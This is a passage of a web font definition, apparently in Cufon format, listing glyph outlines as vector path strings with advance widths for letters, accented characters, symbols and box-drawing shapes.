v-49,5,-72,-58,-25,-76v-39,-18,-12,-63,26,-63xm214,-101v0,26,51,28,50,0v0,-13,-11,-18,-25,-18v-12,0,-25,7,-25,18xm207,-37v1,32,65,30,64,-1v0,-15,-14,-26,-31,-26v-17,0,-34,11,-33,27","w":299},{"d":"33,-42v26,33,59,34,73,-8r-94,-208r29,0r78,176r72,-177r28,0r-98,233v-20,47,-81,39,-107,0xm78,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":232},{"d":"12,-191r140,0r-108,169r105,0r0,22r-147,0r108,-170r-98,0r0,-21xm88,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":152},{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"d":"39,-191v-1,-42,-2,-81,39,-79v8,0,17,2,28,5r0,24v-23,-10,-47,-11,-42,24r0,26r40,0r0,21r-40,0r0,170r-25,0r0,-170r-25,0r0,-21r25,0","w":113},{"d":"155,-88v56,-7,79,-26,79,-92r0,-79r26,0r0,90v3,74,-39,101,-105,106r0,63r-26,0r0,-63v-67,-6,-104,-31,-104,-108r0,-88r26,0v4,60,-15,134,29,157v13,7,29,12,49,14r0,-171r26,0r0,171","w":284},{"d":"151,-162v-1,-44,-2,-78,-36,-78v-17,0,-30,14,-40,40r-24,-11v13,-28,31,-51,63,-51v45,0,56,47,57,99v0,87,-32,162,-107,167v-34,2,-55,-26,-54,-61v3,-72,58,-105,141,-105xm41,-53v0,35,37,41,63,20v27,-22,41,-58,46,-107v-70,1,-109,28,-109,87","w":177},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-20,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm52,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":72},{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234"},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm58,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":193},{"d":"303,-244r-125,249r-125,-249r250,0","w":356},{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},{"d":"-2,26r184,0r0,18r-184,0r0,-18xm-2,57r184,0r0,18r-184,0r0,-18","w":180},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110","w":312},{"d":"195,-190v0,50,-35,70,-90,70r93,120r-32,0r-93,-120r-14,0r0,120r-26,0r0,-259v84,-2,162,-5,162,69xm168,-190v0,-49,-56,-44,-109,-43r0,88v53,1,109,5,109,-45xm127,-333r38,0r-52,54r-24,0","w":218},{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},{"d":"18,-61r148,-68r-148,-69r0,-25r182,82r0,23r-182,83r0,-26","w":218},{"d":"159,-259r29,0r-73,130r63,0r0,20r-66,0r0,27r66,0r0,21r-66,0r0,61r-25,0r0,-61r-65,0r0,-21r65,0r0,-27r-65,0r0,-20r62,0r-73,-130r29,0r59,106","w":199},{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},{"d":"52,-191r0,141r142,-141r0,191r-24,0r0,-140r-140,140r-3,0r0,-191r25,0","w":221},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169"},{"d":"21,-129v-1,-102,103,-162,203,-124v19,8,39,21,57,38r-20,19v-24,-24,-58,-43,-98,-43v-64,0,-111,45,-115,109v-8,122,200,156,219,31r-82,0r0,-25r111,0v1,80,-52,129,-130,131v-80,2,-144,-58,-145,-136xm147,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":313},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99xm134,-281r38,0r-52,54r-24,0","w":232},{"d":"16,-250v-1,-11,10,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21xm88,-250v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21xm24,-191r25,0r0,191r-25,0r0,-191xm61,47v20,11,36,3,36,-25r0,-213r24,0r0,220v2,45,-27,54,-60,40r0,-22","w":145},{"d":"20,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-21,-44,-44xm95,-119v0,-16,-15,-31,-31,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,32,-14,31,-31","w":127},{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-34,-30,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65","w":216},{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-2,-78,-37,-78,-83v0,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},{"d":"20,0r36,-259r5,0r105,213r104,-213r4,0r37,259r-25,0r-26,-185r-91,185r-7,0r-92,-186r-25,186r-25,0","w":330},{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35","w":216},{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},{"d":"54,-196v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,9,-22,21,-22","w":99},{"d":"126,-191r24,0r0,84r92,-84r30,0r-90,85r97,106r-32,0r-82,-92r-15,11r0,81r-24,0r0,-81r-14,-11r-83,92r-31,0r96,-106r-89,-85r30,0r91,84r0,-84","w":276},{"d":"31,-259r27,0r0,97r103,-97r35,0r-124,116r134,143r-35,0r-113,-121r0,121r-27,0r0,-259","w":212},{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm62,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm134,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":235},{"d":"73,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":116},{"d":"52,-170r0,170r-25,0r0,-191r97,0r0,21r-72,0","w":129},{"d":"98,7v-66,0,-87,-58,-87,-136v0,-79,19,-136,87,-136v68,0,90,59,90,136v0,77,-23,136,-90,136xm99,-240v-51,6,-63,48,-63,111v0,64,11,112,63,112v52,0,65,-55,65,-112v0,-59,-14,-107,-65,-111","w":199},{"d":"163,-92r-111,0r0,92r-25,0r0,-191r25,0r0,76r111,0r0,-76r25,0r0,191r-25,0r0,-92","w":215},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},{"d":"150,-8v42,44,-19,102,-82,79r7,-22v34,12,85,-11,56,-40v-5,-4,-20,-11,-42,-13v-87,-7,-87,-136,-14,-152v-71,-27,-38,-114,37,-114v18,0,34,3,49,7r-6,23v-34,-13,-98,-11,-95,33v2,35,45,48,88,44r0,21v-54,-4,-98,7,-102,57v-5,61,73,58,104,77","w":167},{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},{"d":"117,-196v37,1,60,17,77,40r0,-35r24,0r0,261r-24,0r0,-103v-18,23,-42,36,-77,38v-53,1,-98,-47,-98,-101v0,-53,45,-101,98,-100xm195,-95v1,-42,-35,-78,-76,-77v-45,1,-76,33,-76,77v0,42,32,77,76,77v44,0,75,-31,76,-77","w":245},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0","w":266},{"d":"193,-190v-4,67,-55,73,-136,70r0,120r-26,0r0,-259r52,0v74,-3,102,12,110,69xm166,-190v0,-49,-56,-44,-109,-43r0,87v52,2,109,7,109,-44","w":213},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm96,-312r121,0r0,21r-121,0r0,-21","w":312},{"d":"187,-74v0,44,-37,75,-84,74r-71,0r0,-259v69,-3,134,0,134,64v0,26,-14,44,-33,54v32,11,54,28,54,67xm139,-195v1,-39,-40,-40,-82,-38r0,83v47,2,80,-5,82,-45xm160,-74v0,-47,-45,-52,-103,-50r0,99v55,2,103,-1,103,-49","w":206},{"d":"27,-191v56,-2,116,-3,114,48v0,19,-9,32,-26,39v25,9,38,26,38,51v0,55,-66,56,-126,53r0,-191xm115,-139v0,-32,-25,-33,-63,-31r0,60v36,1,63,2,63,-29xm125,-53v0,-35,-36,-37,-73,-35r0,67v38,1,73,4,73,-32","w":168},{"d":"175,-197v0,29,-16,43,-37,55v28,15,48,31,49,68v0,48,-37,81,-88,81v-51,0,-87,-35,-87,-79v0,-36,21,-55,50,-70v-22,-11,-38,-29,-38,-56v0,-39,34,-67,77,-67v42,0,74,28,74,68xm149,-198v0,-23,-20,-42,-49,-42v-26,0,-49,18,-49,43v-1,23,26,46,50,45v26,-2,48,-19,48,-46xm161,-74v0,-29,-29,-55,-60,-55v-34,0,-64,27,-63,58v1,33,27,53,62,53v35,1,61,-24,61,-56","w":199},{"d":"92,-224v-5,-35,-66,-30,-65,7r-18,0v0,-28,24,-48,53,-48v34,0,61,31,43,61v-10,17,-41,42,-58,58r66,0r0,17r-112,0r63,-57v17,-17,24,-19,28,-38","w":119},{"d":"43,0r-25,0r0,-191r25,0r0,28v15,-23,40,-43,72,-27r-13,21v-75,-15,-56,95,-59,169","w":108},{"d":"332,-24r44,0r0,63r-24,0r0,-39r-321,0r0,-259r26,0r0,235r111,0r0,-235r26,0r0,235r112,0r0,-235r26,0r0,235","w":383},{"d":"31,-102v0,-42,36,-77,78,-77v41,0,77,36,77,77v0,41,-36,78,-77,78v-41,0,-78,-37,-78,-78","w":217},{"d":"189,0r-26,0r-64,-139r-63,139r-27,0r88,-191r4,0","w":199},{"d":"27,-126v0,-54,67,-62,94,-17v23,-25,27,-41,58,-41v30,0,51,23,51,57v0,36,-20,59,-51,59v-31,0,-36,-17,-58,-41v-27,45,-94,37,-94,-17xm210,-125v0,-30,-27,-50,-50,-32v-6,4,-15,14,-27,31v16,21,20,38,46,38v19,0,31,-16,31,-37xm46,-126v5,38,44,32,63,0v-14,-28,-60,-41,-63,0"},{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v50,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,46,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},{"d":"235,0r-27,0r0,-198r-171,198r-5,0r0,-259r25,0r0,202r172,-202r6,0r0,259","w":266},{"d":"6,-233r0,-26r142,0r0,26r-58,0r0,233r-26,0r0,-233r-58,0xm83,75r-12,-5v4,-8,7,-16,7,-22r-15,0r0,-27r28,0v1,22,-2,43,-8,54","w":153},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm129,-333r38,0r-52,54r-24,0","w":235},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0","w":233},{"d":"209,5v-27,0,-50,-17,-55,-40v-5,23,-27,39,-54,40v-85,4,-106,-118,-52,-168v21,-19,44,-31,75,-33r2,24v-48,2,-82,37,-82,86v0,40,19,68,55,68v40,0,46,-45,44,-91r25,0v-2,46,4,90,44,91v36,0,54,-29,54,-68v0,-49,-34,-84,-81,-86r2,-24v58,2,104,48,104,109v0,56,-30,91,-81,92","w":308},{"d":"-3,109r0,-437r131,0r0,437r-131,0"},{"d":"31,-259v-4,71,-1,126,83,112r23,0r0,-112r26,0r0,259r-26,0r0,-122v-82,3,-135,-5,-131,-85r0,-52r25,0","w":194},{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170"},{"d":"57,0r-26,0r0,-259r130,0r0,26r-104,0r0,233","w":166},{"d":"65,-169v-16,-27,-15,-54,-15,-96r32,0r0,48r-16,0v1,13,6,27,13,41","w":126},{"d":"33,-42v26,33,59,34,73,-8r-94,-208r29,0r78,176r72,-177r28,0r-98,233v-20,47,-81,39,-107,0","w":232},{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203"},{"d":"-3,109r0,-437r263,0r0,437r-263,0"},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm49,-260r121,0r0,21r-121,0r0,-21","w":218},{"d":"223,0r-192,0r0,-259r26,0r0,235r120,0r0,-235r26,0r0,235r44,0r0,63r-24,0r0,-39","w":254},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm107,-281r39,54r-25,0r-51,-54r37,0","w":235},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99","w":232},{"d":"118,-196v36,1,59,17,76,40r0,-109r24,0r0,265r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm196,-95v0,-42,-35,-78,-76,-77v-45,1,-76,32,-76,77v0,44,32,77,76,77v44,0,76,-31,76,-77","w":246},{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},{"d":"129,5v-36,-1,-59,-18,-76,-40r0,35r-24,0r0,-265r24,0r0,107v17,-23,41,-37,77,-38v54,-2,98,48,98,101v0,53,-45,101,-99,100xm52,-97v0,42,34,79,75,78v45,-1,76,-32,76,-77v0,-44,-31,-78,-75,-78v-44,0,-76,30,-76,77","w":245},{"d":"198,-75v2,82,-80,76,-167,75r0,-259r26,0r0,111v82,-2,139,1,141,73xm171,-73v-1,-56,-51,-50,-114,-49r0,97v62,-1,115,8,114,-48xm228,-259r26,0r0,259r-26,0r0,-259","w":285},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm13,-265r-5,60r-20,0r-5,-60r30,0","w":312},{"d":"16,-250v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21xm-11,47v21,10,35,5,35,-25r0,-213r25,0r0,220v4,42,-26,55,-60,40r0,-22","w":73},{"d":"49,-22v-65,-57,-19,-174,68,-174v24,0,44,7,62,21r21,-24r16,13r-22,26v55,62,5,165,-76,165v-19,0,-37,-4,-53,-14r-20,24r-16,-13xm163,-156v-57,-46,-145,16,-114,91v4,10,9,18,16,25xm81,-28v70,41,144,-47,96,-113xm128,-281r38,0r-52,54r-24,0","w":235},{"d":"21,-234r0,-25r137,0r-108,234r102,0r0,25r-142,0r109,-234r-98,0xm92,-333r38,0r-52,54r-24,0","w":172},{"d":"24,-270r218,0r0,29r-174,0r107,140r-114,148r183,0r0,28r-223,0r0,-33r109,-142r-106,-139r0,-31"},{"d":"16,-93v0,-86,99,-132,157,-75v18,17,28,42,29,75r-146,0r0,65v37,35,99,25,122,-22r13,7v-23,32,-40,48,-82,49v-55,2,-93,-44,-93,-99xm161,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0","w":216},{"d":"46,7r162,-272r19,0r-162,272r-19,0xm14,-262r102,0r-83,136r-16,-7r68,-112r-71,0r0,-17xm240,-136v38,-4,62,46,25,63v47,18,23,76,-26,76v-49,0,-72,-58,-25,-76v-38,-18,-12,-67,26,-63xm214,-101v0,26,50,28,50,0v0,-13,-12,-18,-25,-18v-12,0,-25,7,-25,18xm207,-37v1,32,65,30,64,-1v0,-15,-14,-26,-31,-26v-17,0,-34,11,-33,27","w":299},{"d":"306,-249r0,254r-255,-127","w":356},{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},{"d":"31,-173v0,-12,10,-22,22,-22v12,0,22,10,22,22v0,11,-10,21,-22,21v-12,0,-22,-10,-22,-21xm41,75r0,-201r25,0r0,201r-25,0","w":106},{"d":"31,-259r184,0r0,259r-26,0r0,-234r-132,0r0,234r-26,0r0,-259","w":245},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm78,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":245},{"d":"9,-191r27,0r63,139r64,-139r26,0r-87,191r-5,0","w":199},{"d":"75,70r-59,0r0,-25r35,0r0,-286r-35,0r0,-24r59,0r0,335","w":126},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84xm85,-281r39,54r-25,0r-51,-54r37,0","w":193},{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0"},{"d":"158,-57v1,59,-67,60,-131,57r0,-191r25,0r0,76v60,-4,105,6,106,58xm131,-56v0,-38,-36,-38,-78,-37r0,72v39,2,78,-2,78,-35xm192,-191r24,0r0,191r-24,0r0,-191","w":241},{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0"},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm55,-302v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":235},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm133,-281r-5,60r-20,0r-5,-60r30,0","w":235},{"d":"195,4v-83,12,-144,-32,-161,-95r-26,0r6,-24r16,0v-1,-14,-1,-17,0,-30r-22,0r7,-25r20,0v18,-61,81,-107,162,-92r-7,24v-61,-10,-109,23,-127,68r113,0r-7,25r-112,0v-1,10,-2,19,0,30r104,0r-6,24r-93,0v16,48,69,83,133,70r0,25","w":199},{"d":"41,-184r-18,0r7,-81r26,0","w":71},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm85,-260v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm142,-260v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19","w":245},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm74,-265r-5,60r-20,0r-5,-60r30,0","w":266},{"d":"74,-107r43,0r0,21r-43,0r0,86r-25,0r0,-86r-38,0r0,-21r38,0r0,-63r-34,0r0,-21r34,0r0,-71r25,0r0,71r39,0r0,21r-39,0r0,63","w":121},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm77,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm149,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":266},{"d":"31,-259r26,0r0,109r132,0r0,-109r26,0r0,259r-26,0r0,-125r-132,0r0,125r-26,0r0,-259","w":245},{"d":"0,0r167,-259r160,0r0,27r-122,0r0,79r122,0r0,26r-122,0r0,102r122,0r0,25r-148,0r0,-85r-94,0r-55,85r-30,0xm102,-109r77,0r0,-120xm228,-333r38,0r-52,54r-24,0","w":357},{"d":"187,-74v0,44,-37,75,-84,74r-71,0r0,-259v69,-3,134,0,134,64v0,26,-14,44,-33,54v32,11,54,28,54,67xm139,-195v1,-39,-40,-40,-82,-38r0,83v47,2,80,-5,82,-45xm160,-74v0,-47,-45,-52,-103,-50r0,99v55,2,103,-1,103,-49","w":206},{"d":"130,-287v-12,2,-9,10,-9,31r0,347r-26,0r0,-319v-1,-40,18,-74,52,-77v26,-2,32,33,8,35v-14,1,-15,-15,-25,-17","w":216},{"d":"114,-242v-40,0,-48,36,-32,72r63,0r0,23r-56,0r5,20r51,0r0,22r-46,0v3,18,3,46,-2,59v22,18,38,26,48,26v11,0,18,-13,19,-40r25,0v0,32,-11,66,-40,67v-18,0,-39,-10,-61,-29v-10,19,-24,29,-42,29v-20,0,-36,-12,-36,-34v0,-31,35,-52,64,-33v3,-17,3,-30,-1,-45r-56,0r0,-22r51,0r-6,-20r-45,0r0,-23r39,0v-33,-70,51,-125,100,-77v12,11,17,28,18,49r-24,0v-1,-29,-13,-44,-36,-44xm34,-30v4,21,29,14,34,-6v-13,-11,-32,-12,-34,6","w":199},{"d":"85,-133v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21","w":119},{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},{"d":"43,0r-25,0r0,-191r25,0r0,28v15,-23,40,-43,72,-27r-13,21v-75,-15,-56,95,-59,169xm78,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":108},{"d":"52,-191r0,141r142,-141r0,191r-24,0r0,-140r-140,140r-3,0r0,-191r25,0xm72,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":221},{"d":"20,-180r178,0r0,24r-154,0r0,77r-24,0r0,-101","w":218},{"d":"198,-212r0,24r-178,0r0,-24r178,0xm20,-141r178,0r0,24r-178,0r0,-24xm198,-71r0,24r-178,0r0,-24r178,0","w":218},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99","w":232},{"d":"-2,-304r184,0r0,19r-184,0r0,-19","w":180},{"d":"-61,7r162,-272r20,0r-163,272r-19,0","w":59},{"d":"57,-270v41,93,37,257,-7,345r-28,0v45,-87,51,-252,8,-345r27,0","w":132},{"d":"21,-234r0,-25r137,0r-108,234r102,0r0,25r-142,0r109,-234r-98,0xm98,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":172},{"d":"72,-265v33,0,61,28,61,60v0,33,-28,61,-61,61v-33,0,-61,-28,-61,-61v0,-33,28,-60,61,-60xm72,-163v21,0,40,-20,40,-41v0,-22,-18,-42,-39,-42v-22,0,-41,18,-41,41v0,22,18,42,40,42","w":143},{"d":"21,-129v-1,-102,103,-162,203,-124v19,8,39,21,57,38r-20,19v-24,-24,-58,-43,-98,-43v-64,0,-111,45,-115,109v-8,122,200,156,219,31r-82,0r0,-25r111,0v1,80,-52,129,-130,131v-80,2,-144,-58,-145,-136","w":313},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124","w":213},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm21,-298v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":81},{"d":"85,-173v0,-12,9,-22,21,-22v12,0,22,10,22,22v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21xm106,50v31,0,52,-19,52,-52r25,0v1,47,-31,77,-77,77v-41,0,-72,-24,-74,-61v-3,-63,99,-51,109,-97v0,-16,-17,-28,-36,-27v-26,0,-36,13,-38,38r-26,0v2,-38,25,-62,64,-62v35,0,62,20,62,51v3,64,-106,45,-109,97v-1,22,23,36,48,36","w":212},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm155,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":233},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138xm173,-333r38,0r-52,54r-24,0","w":292},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77","w":235},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm52,-333r38,0r-52,54r-24,0","w":81},{"d":"241,0r-28,0r-86,-200r-87,200r-28,0r113,-259r5,0","w":252},{"d":"43,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":163},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0xm69,-302v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":266},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm119,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":193},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm96,-333r39,54r-25,0r-51,-54r37,0","w":193},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84xm42,-246v